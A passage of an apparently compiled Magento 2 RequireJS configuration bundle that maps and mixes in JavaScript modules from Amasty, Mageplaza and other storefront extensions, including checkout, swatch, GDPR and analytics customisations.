            amSliderSplitEffect: 'Amasty_BannerSlider/js/animation-effects/am-split-effect',
            amSliderBubbleEffect: 'Amasty_BannerSlider/js/animation-effects/am-bubble-effect',
            amAnalytic: 'Amasty_BannerSlider/js/am-banner-analytic'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Amasty_Conf/js/swatch-renderer': {
                'Amasty_Cart/js/swatch-renderer': true
            },
            'Magento_Swatches/js/swatch-renderer': {
                'Amasty_Cart/js/swatch-renderer': true
            },
            'Magento_Catalog/js/product/addtocart-button': {
                'Amasty_Cart/js/mixin/addtocart-button-mixin': true
            },
            'Magento_Catalog/js/product/addtocompare-button': {
                'Amasty_Cart/js/mixin/addtocompare-button-mixin': true
            },
            'Magento_Wishlist/js/product/addtowishlist-button': {
                'Amasty_Cart/js/mixin/addtowishlist-button-mixin': true
            }
        }
    },
    map: {
        '*': {
            'showConfirmPopup': 'Amasty_Cart/js/show-confirm-popup',
            'Magento_Catalog/template/product/addtocompare-button.html':
                'Amasty_Cart/template/product/addtocompare-button.html',
            'Magento_Wishlist/template/product/addtowishlist-button.html':
                'Amasty_Cart/template/product/addtowishlist-button.html'
        }
    }
};

require.config(config);
})();
(function() {
/* jshint browser:true jquery:true */
var amasty_mixin_enabled = !window.amasty_checkout_disabled,
    config;

config = {
    'map': { '*': {} },
    config: {
        mixins: {
            'Magento_Checkout/js/model/new-customer-address': {
                'Amasty_CheckoutCore/js/model/new-customer-address-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/payment/list': {
                'Amasty_CheckoutCore/js/view/payment/list': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/summary/abstract-total': {
                'Amasty_CheckoutCore/js/view/summary/abstract-total': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/step-navigator': {
                'Amasty_CheckoutCore/js/model/step-navigator-mixin': amasty_mixin_enabled
            },
            'Magento_Paypal/js/action/set-payment-method': {
                'Amasty_CheckoutCore/js/action/set-payment-method-mixin': amasty_mixin_enabled
            },
            'Magento_CheckoutAgreements/js/model/agreements-assigner': {
                'Amasty_CheckoutCore/js/model/agreements-assigner-mixin': amasty_mixin_enabled
            },
            'Magento_CheckoutAgreements/js/view/checkout-agreements': {
                'Amasty_CheckoutCore/js/view/checkout-agreements-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/summary': {
                'Amasty_CheckoutCore/js/view/summary-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/shipping': {
                'Amasty_CheckoutCore/js/view/shipping-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/summary/cart-items': {
                'Amasty_CheckoutCore/js/view/summary/cart-items-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/payment/additional-validators': {
                'Amasty_CheckoutCore/js/model/payment-validators/additional-validators-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/customer-email-validator': {
                'Amasty_CheckoutCore/js/model/customer-email-validator-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/checkout-data-resolver': {
                'Amasty_CheckoutCore/js/model/checkout-data-resolver-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/shipping-rates-validator': {
                'Amasty_CheckoutCore/js/model/shipping-rates-validator-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/action/set-shipping-information': {
                'Amasty_CheckoutCore/js/action/set-shipping-information-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/full-screen-loader': {
                'Amasty_CheckoutCore/js/model/full-screen-loader-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/shipping-rate-processor/new-address': {
                'Amasty_CheckoutCore/js/model/default-shipping-rate-processor-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/payment': {
                'Amasty_CheckoutCore/js/view/payment-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/payment-service': {
                'Amasty_CheckoutCore/js/model/payment-service-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/address-converter': {
                'Amasty_CheckoutCore/js/model/address-converter-mixin': amasty_mixin_enabled
            },
            'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express': {
                'Amasty_CheckoutCore/js/view/payment/method-renderer/in-context/checkout-express-mixin':
                    amasty_mixin_enabled
            },

            // in Magento 2.4 module Magento_Braintree renamed to Paypal_Braintree
            'Magento_Braintree/js/view/payment/method-renderer/paypal': {
                'Amasty_CheckoutCore/js/view/payment/method-renderer/braintree/paypal-mixin':
                    amasty_mixin_enabled
            },
            'PayPal_Braintree/js/view/payment/method-renderer/paypal': {
                'Amasty_CheckoutCore/js/view/payment/method-renderer/braintree/paypal-mixin':
                    amasty_mixin_enabled
            },
            'Magento_Braintree/js/view/payment/method-renderer/cc-form': {
                'Amasty_CheckoutCore/js/view/payment/method-renderer/braintree/cc-form-mixin': amasty_mixin_enabled
            },
            'PayPal_Braintree/js/view/payment/method-renderer/cc-form': {
                'Amasty_CheckoutCore/js/view/payment/method-renderer/braintree/cc-form-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/billing-address': {
                'Amasty_CheckoutCore/js/view/billing-address-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/payment/default': {
                'Amasty_CheckoutCore/js/view/payment/method-renderer/default-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/shipping-rate-registry': {
                'Amasty_CheckoutCore/js/model/shipping-rate-registry-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/shipping-address/address-renderer/default': {
                'Amasty_CheckoutCore/js/view/shipping-address/address-renderer/default-mixin': amasty_mixin_enabled
            },
            'Amasty_Gdpr/js/model/consents-assigner': {
                'Amasty_CheckoutCore/js/model/consents-assigner-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/action/select-payment-method': {
                // Disable hardcoded save payment information
                // @see Amasty_CheckoutCore/js/model/payment/salesrule-observer
                'Magento_SalesRule/js/action/select-payment-method-mixin': !amasty_mixin_enabled
            },
            'Magento_Checkout/js/action/select-shipping-address': {
                'Amasty_CheckoutCore/js/action/select-shipping-address-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/billing-address-postcode-validator': {
                'Amasty_CheckoutCore/js/model/billing-address-postcode-validator-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/model/quote': {
                'Amasty_CheckoutCore/js/model/quote-mixin': amasty_mixin_enabled
            }
        }
    }
};

if (amasty_mixin_enabled) {
    config.map['*'] = {
        checkoutCollapsibleSteps: 'Amasty_CheckoutCore/js/view/checkout/design/collapsible-steps',
        amCheckoutCollapsible: 'Amasty_CheckoutCore/js/checkout-collapsible',
        summaryWidget: 'Amasty_CheckoutCore/js/view/summary/summary-widget',
        stickyWidget: 'Amasty_CheckoutCore/js/view/summary/sticky-widget',
        'Magento_Checkout/template/payment-methods/list.html': 'Amasty_CheckoutCore/template/payment-methods/list.html',
        'Magento_Checkout/template/billing-address/details.html':
            'Amasty_CheckoutCore/template/onepage/billing-address/details.html',
        'Magento_Checkout/js/action/get-totals': 'Amasty_CheckoutCore/js/action/get-totals',
        'Magento_Checkout/js/model/shipping-rate-service': 'Amasty_CheckoutCore/js/model/shipping-rate-service-override',
        'Magento_Checkout/js/action/recollect-shipping-rates': 'Amasty_CheckoutCore/js/action/recollect-shipping-rates',
        'Magento_InventoryInStorePickupFrontend/js/model/quote-ext': 'Amasty_CheckoutCore/js/model/quote-ext-override'
    };
}

require.config(config);
})();
(function() {
/* jshint browser:true jquery:true */
var amasty_mixin_enabled = !window.amasty_checkout_disabled,
    config;

config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express': {
                'Amasty_CheckoutStyleSwitcher/js/view/payment/checkout-express-mixin': amasty_mixin_enabled
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'Magento_Swatches/js/swatch-renderer' : 'Amasty_Conf/js/swatch-renderer',
            'magento-swatch.renderer'             : 'Magento_Swatches/js/swatch-renderer',
            'configurable'                        : 'Amasty_Conf/js/configurable',
            'magento-configurable.renderer'       : 'Magento_ConfigurableProduct/js/configurable',
            'Magento_Swatches/js/catalog-add-to-cart' : 'Amasty_Conf/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Amasty_Shopby/js/amShopbySwatchesChoose': {
                'Amasty_Conf/js/mixins/confSwatchesChoose': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amCustomButton: 'Amasty_CustomButton/js/custom-button',
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amScrollToTabs': 'Amasty_CustomTabs/js/scroll-to-tabs'
        }
    },
    config: {
        mixins: {
            "Magento_Review/js/process-reviews": {
                'Amasty_CustomTabs/js/process-reviews': true
            },
            'mage/collapsible': {
                'Amasty_CustomTabs/js/collapsible-mixin': true
            },
            'mage/tabs': {
                'Amasty_CustomTabs/js/tabs-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amcformPrompt': 'Amasty_Customform/js/form-prompt',
            'amcformMessageList': 'Magento_Ui/js/model/messageList'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Amasty_FacebookPixel/js/on-ajax-complete-mixin' : true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_MultipleWishlist/js/multiple-wishlist': {
                'Amasty_GA4/js/mixin/multiple-wishlist-mixin': true
            },
            'Magento_Checkout/js/sidebar': {
                'Amasty_GA4/js/mixin/sidebar-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Amasty_Gdpr/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Amasty_Gdpr/js/model/set-payment-information-mixin': true
            },
            'Magento_Multishipping/js/overview': {
                'Amasty_Gdpr/js/multishipping-overview-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'Magento_GoogleAnalytics/js/google-analytics': 'Amasty_GdprFrontendUi/js/google-analytics'
        }
    },
    config: {
        mixins: {
            'Magento_GoogleTagManager/js/google-tag-manager': {
                'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin': true
            },
            'Magento_GoogleGtag/js/google-analytics': {
                'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin': true
            },
            'Magento_Catalog/js/product/storage/ids-storage': {
                'Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin': true
            },
            'Magento_Customer/js/customer-data': {
                'Amasty_GdprFrontendUi/js/mixins/customer-data-mixin': true
            },
            'Magento_Theme/js/view/messages': {
                'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin': true
            },
            'Magento_Review/js/view/review': {
                'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin': true
            }
        }
    },
    shim: {
        'Amasty_StorePickupWithLocator/js/model/pickup/pickup-data-resolver': {
            deps: ['Amasty_GdprFrontendUi/js/mixins/customer-data-mixin']
        }
    }
};

require.config(config);
})();
(function() {
/* eslint-disable camelcase */
var amasty_mixin_enabled = !window.amasty_checkout_disabled,
    config;

config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/billing-address': {
                'Amasty_Checkout/js/view/billing-address-mixin': amasty_mixin_enabled
            },
            'Magento_Checkout/js/view/shipping': {
                'Amasty_Checkout/js/view/shipping-mixin': amasty_mixin_enabled
            }
        }
    },
    shim: {
        'Amasty_CheckoutCore/js/view/onepage': [
            'Amasty_Checkout/js/validation/phone-validation'
        ]
    }
};

require.config(config);
})();
(function() {
var amasty_google_consent_mixin_enable = !!window.amConsentManager,
    config;
config = {
    config: {
        mixins: {
            'Magento_GoogleTagManager/js/google-tag-manager': {
                'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin': !amasty_google_consent_mixin_enable
            },
            'Magento_GoogleGtag/js/google-analytics': {
                'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin': !amasty_google_consent_mixin_enable
            },
            'Amasty_GdprFrontendUi/js/google-analytics': {
                'Amasty_GoogleConsentMode/js/mixins/google-analytics-mixin': amasty_google_consent_mixin_enable
            },
            'Amasty_GdprFrontendUi/js/model/cookie': {
                'Amasty_GoogleConsentMode/js/mixins/cookie-mixin': amasty_google_consent_mixin_enable
            },
        }
    }
}

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amasty-fancyambox' : 'Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min'
        }
    },
    config: {
        mixins: {
            'mage/validation': {
                'Amasty_HidePrice/js/validation-mixin': true
            },
            'Magento_Swatches/js/swatch-renderer': {
                'Amasty_HidePrice/js/swatch-renderer-mixin': true
            },
            'Amasty_Conf/js/swatch-renderer': {
                'Amasty_HidePrice/js/swatch-renderer-mixin': true
            },
            'Magento_ConfigurableProduct/js/configurable': {
                'Amasty_HidePrice/js/configurable-mixin': true
            },
            'Magento_Catalog/js/product/addtocart-button' : {
                'Amasty_HidePrice/js/widget/addtocart-button-mixin': true
            },
            'Magento_Catalog/js/product/list/columns/price-box' : {
                'Amasty_HidePrice/js/widget/price-box-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express': {
                'Amasty_InvisibleCaptcha/js/view/paypal/in-context/checkout-express-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            slickSlider: 'Amasty_JetTheme/js/components/am-slider',
            amThemeSlick: 'Amasty_Base/vendor/slick/slick.min'
        }
    },
    shim: {
        slickSlider: {
            deps: [ 'Amasty_Base/vendor/slick/slick.min' ]
        },
        amThemeSlick: {
            deps: [ 'jquery' ]
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'ammenu_helpers': 'Amasty_MegaMenuLite/js/utils/helpers',
            'ammenu_color_helper': 'Amasty_MegaMenuLite/js/utils/color',
            'ammenu_template_loader': 'Amasty_MegaMenuLite/js/model/template-loader'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        "*": {
            ammenuProductSlider: "Amasty_MegaMenu/js/widgets/product-slider",
            ammenuPager: "Amasty_MegaMenu/js/widgets/pager"
        }
    },
    config: {
        mixins: {
            'Amasty_MegaMenuLite/js/wrapper': {
                'Amasty_MegaMenu/js/wrapper': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Amasty_MegaMenuLite/js/wrapper': {
                'Amasty_MegaMenuPremium/js/wrapper': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amRelatedAnalytics: 'Amasty_Mostviewed/js/mostviewed_analytics'
        }
    },
    config: {
        mixins: {
            'Amasty_Conf/js/swatch-renderer': {
                'Amasty_Mostviewed/js/swatch-renderer': true
            },
            'Magento_Swatches/js/swatch-renderer': {
                'Amasty_Mostviewed/js/swatch-renderer': true
            }
        }
    },

    shim: {
        'Magento_SalesRule/js/view/payment/discount': {
            deps: ['Amasty_Mostviewed/js/coupon/action/add-message']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Amasty_RequestQuote/js/product/catalog-add-to-cart': true
            },
            'mage/sticky': {
                'Amasty_RequestQuote/js/mage/amquote-sticky': true
            },
            'Magento_Checkout/js/sidebar': {
                'Amasty_RequestQuote/js/sidebar/modify-remove-request': true
            },
            'Amasty_CheckoutCore/js/view/checkout/summary/item/details': {
                'Amasty_RequestQuote/js/view/checkout/summary/item/details/modify-remove-request': true
            }
        }
    },
    map: {
        "*": {
            amQuoteCollapsible: 'Amasty_RequestQuote/js/amquote-collapsible'
        }
    },
    shim: {
        'Magento_Checkout/js/view/shipping': {
            deps: [ 'Amasty_RequestQuote/js/actions/shipping/add-address' ]
        },
        'Magento_Checkout/js/view/shipping-address/list': {
            deps: [ 'Amasty_RequestQuote/js/actions/shipping/add-address' ]
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    shim: {
        'Amasty_RequestQuote/js/quote/submit': {
            deps: [
                'Amasty_QuoteAttributes/js/quote/submit/add-validation',
                'Amasty_QuoteAttributes/js/quote/submit/rewrite-data-from-provider'
            ]
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            htmlSitemap: 'Amasty_SeoHtmlSitemap/js/textSearch'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amSeoToolbar': 'Amasty_SeoToolkitLite/js/toolbar'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amShopbyTooltipInit: 'Amasty_ShopbyBase/js/components/am-tooltip-init'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amshopby_color': 'Amasty_Shopby/js/utils/color'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amShopbyFilterAbstract: 'Amasty_Shopby/js/amShopby',
            amShopbyResponsive: 'Amasty_Shopby/js/amShopbyResponsive',
            amShopbyFilterItemDefault: 'Amasty_Shopby/js/components/amShopbyFilterItemDefault',
            amShopbyFilterDropdown: 'Amasty_Shopby/js/components/amShopbyFilterDropdown',
            amShopbyFilterFromTo: 'Amasty_Shopby/js/components/amShopbyFilterFromTo',
            amShopbyFilterHideMoreOptions: 'Amasty_Shopby/js/components/amShopbyFilterHideMoreOptions',
            amShopbyFilterAddTooltip: 'Amasty_Shopby/js/components/amShopbyFilterAddTooltip',
            amShopbyFilterCategoryDropdown: 'Amasty_Shopby/js/components/amShopbyFilterCategoryDropdown',
            amShopbyFilterCategory: 'Amasty_Shopby/js/components/amShopbyFilterCategory',
            amShopbyFilterContainer: 'Amasty_Shopby/js/components/amShopbyFilterContainer',
            amShopbyFilterSearch: 'Amasty_Shopby/js/components/amShopbyFilterSearch',
            amShopbyFilterMultiselect: 'Amasty_Shopby/js/components/amShopbyFilterMultiselect',
            amShopbyFilterSwatch: 'Amasty_Shopby/js/components/amShopbyFilterSwatch',
            amShopbyFilterSlider: 'Amasty_Shopby/js/components/amShopbyFilterSlider',
            amShopbyFilterFlyout: 'Amasty_Shopby/js/components/amShopbyFilterFlyout',
            amShopbySwiperSlider: 'Amasty_Shopby/js/components/amShopbySwiperSlider',
            amShopbySwatchTooltip: 'Amasty_Shopby/js/components/amShopbySwatchTooltip',
            amShopbyStickySidebar: 'Amasty_Shopby/js/components/amShopbyStickySidebar',
            amShopbyFilterCollapse: 'Amasty_Shopby/js/components/amShopbyFilterCollapse',
            amShopbySwatchesChoose: 'Amasty_Shopby/js/amShopbySwatchesChoose',
            amShopbyFiltersSync: 'Amasty_Shopby/js/amShopbyFiltersSync',
            amShopbyApplyFilters: 'Amasty_Shopby/js/amShopbyApplyFilters',
            amShopbyTopFilters: 'Amasty_Shopby/js/amShopbyTopFilters',
            amShopbyAjax: 'Amasty_Shopby/js/amShopbyAjax',
            amShopbyHelpers: 'Amasty_Shopby/js/utils/helpers',
            swiper: 'Amasty_LibSwiperJs/js/vendor/swiper/swiper.min'
        }
    },
    config: {
        mixins: {
            'jquery/ui-modules/widgets/slider': {
                'Amasty_Shopby/js/mixins/slider': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amBrandsSearch: 'Amasty_ShopbyBrand/js/components/ambrands-search',
            amBrandsFilterInit: 'Amasty_ShopbyBrand/js/components/ambrands-filter-init',
            amBrandsFilter: 'Amasty_ShopbyBrand/js/brand-filter',
            swiper: 'Amasty_LibSwiperJs/js/vendor/swiper/swiper.min'
        }
    },
    config: {
        mixins: {
            'mage/menu': {
                'Amasty_ShopbyBrand/js/lib/mage/ambrands-menu-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * @author Amasty Team
 * @copyright Copyright (c) 2019 Amasty (https://www.amasty.com)
 * @package Amasty_ThankYouPage
 */

var config = {
    map: {
        '*': {
            amThankYouPageCreateAccountForm: 'Amasty_ThankYouPage/js/create-account-form',
            amThankYouPageSubscribeToNewsletter: 'Amasty_ThankYouPage/js/subscribe-to-newsletter'
        }
    }
};

require.config(config);
})();
(function() {
/**
 *
 * @author    Amasty Team
 * @copyright Copyright (c) 2016 Amasty (http://www.amasty.com)
 * @package   Amasty_Xnotif
 */

var config = {
    map: {
        '*': {
            amnotification                      : 'Amasty_Xnotif/js/amnotification',
            'productSummary'                    : 'Amasty_Xnotif/js/bundle/product-summary',
            'magento-bundle.product-summary'    : 'Magento_Bundle/js/product-summary'
        }
    },
    config: {
        mixins: {
            'mage/validation': {
                'Amasty_Xnotif/js/validation-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * requirejs-config
 *
 * @copyright Copyright © Boolfly. All rights reserved.
 * @author    info@boolfly.com
 * @project   Core
 */
var config = {
    map: {
        '*': {
            slick: 'Boolfly_Base/js/slick.min',
            magnificPopup: 'Boolfly_Base/js/jquery.magnific-popup.min',
            'jquery/lazy': 'Boolfly_Base/js/jquery.lazy.min',
            'jquery/lazy/plugins': 'Boolfly_Base/js/jquery.lazy.plugins.min',
            lazyload: 'Boolfly_Base/js/verlok/lazyload.min',
            'intersection-observer': 'Boolfly_Base/js/verlok/intersection-observer.amd.min',
            nestable: 'Boolfly_Base/js/jquery.nestable.min',
            'mage/dataPost': 'Boolfly_Base/js/mage/dataPost'
        }
    },
    shim: {
        slick: {
            deps: ['jquery']
        },
        magnificPopup: {
            deps: ['jquery']
        },
        'jquery/lazy': {
            deps: ['jquery']
        },
        'jquery/lazy/plugins': {
            deps: ['jquery', 'jquery/lazy']
        },
        lazyload: {
            exports: 'LazyLoad'
        },
        'intersection-observer': {
            exports: 'IntersectionObserver'
        },
        nestable: {
            deps: ['jquery']
        }
    },
    config: {
        mixins: {
            'Magento_Ui/js/form/element/abstract': {
                'Boolfly_Base/js/form/element/abstract-mixin': true
            }
        }
    }
};
require.config(config);
})();
(function() {
/* eslint no-unused-vars: [1] */
var config = {
    map: {
        '*': {
            'bundleConfigurable': 'Ewave_ExtendedBundleProduct/js/type/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Bundle/js/price-bundle': {
                'Ewave_ExtendedBundleProduct/js/extends/price-bundle': true
            },
            'Magento_Catalog/js/validate-product': {
                'Ewave_ExtendedBundleProduct/js/extends/validate-product': true
            },
            'Magento_Wishlist/js/add-to-wishlist': {
                'Ewave_ExtendedBundleProduct/js/extends/add-to-wishlist': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {

            priceBox : 'Levelzero_Piastrelle/js/price-box',
            battiscopaBox: 'Levelzero_Piastrelle/js/battiscopa-box',
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/set-billing-address': {
                'Levelzero_PrivateBusiness/js/action/set-billing-address-mixin': true
            },
            'Magento_Checkout/js/action/set-shipping-information': {
                'Levelzero_PrivateBusiness/js/action/set-shipping-information-mixin': true
            },
            'Magento_Checkout/js/action/create-shipping-address': {
                'Levelzero_PrivateBusiness/js/action/create-shipping-address-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Levelzero_PrivateBusiness/js/action/set-billing-address-mixin': true
            },
            'Magento_Checkout/js/action/create-billing-address': {
                'Levelzero_PrivateBusiness/js/action/set-billing-address-mixin': true
            },
            'Magento_Ui/js/lib/validation/validator': {
                'Levelzero_PrivateBusiness/js/validation/custom-validator-mixin': true
            }
        }
    },
    map: {
        '*': {
            "Magento_Checkout/template/shipping-address/address-renderer/default.html": "Levelzero_PrivateBusiness/template/shipping-address/address-renderer/default.html",
            "Magento_Checkout/template/shipping-information/address-renderer/default.html": "Levelzero_PrivateBusiness/template/shipping-information/address-renderer/default.html",
            "Magento_Checkout/template/billing-address/details.html": "Levelzero_PrivateBusiness/template/billing-address/details.html",
            editAddressValidation: "Levelzero_PrivateBusiness/js/validation/customer-address-validation"
        }
    }
};
require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Core
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        'jquery/file-uploader': 'Mageplaza_Core/lib/fileUploader/jquery.fileuploader',
        'mageplaza/core/jquery/popup': 'Mageplaza_Core/js/jquery.magnific-popup.min',
        'mageplaza/core/owl.carousel': 'Mageplaza_Core/js/owl.carousel.min',
        'mageplaza/core/bootstrap': 'Mageplaza_Core/js/bootstrap.min',
        mpIonRangeSlider: 'Mageplaza_Core/js/ion.rangeSlider.min',
        touchPunch: 'Mageplaza_Core/js/jquery.ui.touch-punch.min',
        mpDevbridgeAutocomplete: 'Mageplaza_Core/js/jquery.autocomplete.min'
    },
    shim: {
        "mageplaza/core/jquery/popup": ["jquery"],
        "mageplaza/core/owl.carousel": ["jquery"],
        "mageplaza/core/bootstrap": ["jquery"],
        mpIonRangeSlider: ["jquery"],
        mpDevbridgeAutocomplete: ["jquery"],
        touchPunch: ['jquery', 'jquery-ui-modules/core', 'jquery-ui-modules/mouse', 'jquery-ui-modules/widget']
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BetterPopup
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        mpPopup: 'Mageplaza_BetterPopup/js/popup',
        bioEp: 'Mageplaza_BetterPopup/js/lib/bioep.min',
        fireworks: 'Mageplaza_BetterPopup/js/lib/fireworks.min'
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        comment: 'Mageplaza_Blog/js/comment',
        categoryTree: 'Mageplaza_Blog/js/categorytree',
        owlCarousel: 'Mageplaza_Core/js/owl.carousel.min'
    }
};
require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Smtp
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
var config = {};
if (typeof window.AVADA_EM !== 'undefined') {
    config = {
        config: {
            mixins: {
                'Magento_Checkout/js/view/billing-address': {
                    'Mageplaza_Smtp/js/view/billing-address-mixins' : true
                },
                'Magento_Checkout/js/view/shipping': {
                    'Mageplaza_Smtp/js/view/shipping-mixins' : true
                }
            }
        }
    };
}

require.config(config);
})();
(function() {
var config = {
    "map": {
        "*": {
            "payplugIntegrated": "https://cdn.payplug.com/js/integrated-payment/v1/index.js"
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Yireo_Webp2/js/swatch-renderer-mixin': true
            },
            'mage/gallery/gallery': {
                'Yireo_Webp2/js/gallery-mixin': true
            }
        }
    },
    deps: [
        'Yireo_Webp2/js/add-webp-class-to-body'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Theme/js/theme'
    ]
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            backTop: 'Magento_Theme/js/components/back-to-top',
            amMenu: 'Magento_Theme/js/components/am-menu',
            amQty: 'Magento_Theme/js/components/am-qty',
            amSelect: 'Magento_Theme/js/components/am-select',
            amFileUpload: 'Magento_Theme/js/components/am-file-upload',
            amStickyHeader: 'Magento_Theme/js/components/am-sticky-header'
        }
    },

    config: {
        mixins: {
            'mage/validation': {
                'Magento_Theme/js/lib/mage/validation-mixin': true
            },
            'mage/menu': {
                'Magento_Theme/js/lib/mage/menu-mixin': true
            },
            'Magento_Theme/js/view/messages': {
                'Magento_Theme/js/view/messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'quickSearch': {
                'Magento_Search/js/form-mini-mixin': true
            },
            'Magento_Search/js/form-mini': {
                'Magento_Search/js/form-mini-mixin': true
            }
        }
    },
    map: {
        '*': {
